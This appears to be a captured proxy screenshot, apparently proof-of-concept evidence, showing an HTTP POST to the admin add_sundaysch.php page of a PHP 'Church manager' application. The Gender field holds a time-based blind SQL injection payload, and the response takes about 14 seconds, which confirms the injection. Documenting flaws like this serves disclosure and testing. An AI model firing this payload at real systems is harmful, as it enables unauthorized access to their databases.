 Request
Pretty Raw Hex \n
1 POST /cman/admin/add_sundaysch.php HTTP/1.1
2 Content-Type: application/x-www-form-urlencoded
3 X-Requested-With: XMLHttpRequest
4 Referer: http://192.168.31.163/cman/admin
5 Cookie: PHPSESSID=cfdvfdp660riajk3p660s7mmnf;
6 Content-Length: 179
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
8 Accept-Encoding: gzip,deflate,br
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
10 Host: 192.168.31.163
11 Connection: Keep-alive
12
13 Gender=0'XOR(if(now()=sysdate()%2Csleep(14)%2C0))XOR'Z&
birthday=01/01/1967&fname=zbdrariI&lname=zbdrariI&ministry=the
&mobile=987-65-4329&pob=the&residence=USA&save=&sname=zbdrariI
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Mon, 08 Apr 2024 15:09:26 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.4
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 27368
11
12 <!DOCTYPE html>
13 <html class="no-js">
14 <head>
15
16 <title>
Church manager
</title>
17 <meta name="description" content="Church manager">
18 <meta name="keywords" content="">
19 <meta name="author" content="Kithinji Goddfrey">
20 <meta charset="UTF-8">
21 <!-- Bootstrap -->
22 <!-- <link href="images/logo.png" rel="icon" type="image">
-->
23 <link href="images/logo.png" rel="icon" type="image">
24 <link href="bootstrap/css/index_background.css" rel="
stylesheet" media="screen"/>
25 <link href="bootstrap/css/background.css" rel="stylesheet"
Search... 0 matches
INSPECTOR
Done
27,669 bytes 14,007 millis